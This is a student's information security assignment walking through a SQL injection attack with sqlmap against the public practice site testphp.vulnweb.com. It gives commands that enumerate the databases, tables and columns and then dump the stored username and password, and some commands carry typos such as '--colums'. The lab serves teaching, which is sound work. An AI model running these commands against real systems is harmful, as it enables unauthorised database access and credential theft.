**Muhammad Rabid Shahid 231-523036**

**Information Security Section A**

**Assignment 1**

**Steps and commands to conduct the attack:**

**Copy link of a vulnerable website and paste on terminal to get database:**

Sqlmap -u <http://testphp.vulnweb.com/artists.php?artist=2> --dbs



**Types of databases available:**



**Selecting acuart database:**

Sqlmap -u <http://testphp.vulnweb.com/artists.php?artist=2> -D acuart --tables



**Tables in database:**



**Selecting column “users” from the database:**

Sqlmap -u <http://testphp.vulnweb.com/artists.php?artist=2> -D acuart -T users --colums



**Fetching information from “users”:**



**Exploiting a username from database:**

Sqlmap -u <http://testphp.vulnweb.com/artists.php?artist=2> -D acuart -T users -C unname --dump



**User name found : “test”**



**Exploiting a password from database:**

Sqlmap -u <http://testphp.vulnweb.com/artists.php?artist=2> -D acuart -T users -C pass --dump



**Password found: “test”**

